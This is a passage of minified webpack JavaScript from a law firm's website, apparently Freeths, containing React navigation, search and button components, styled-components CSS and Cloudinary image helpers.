20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0885cc853c78a6296433.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-325260f5f864fb16deea.js
body_size: 8069
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media 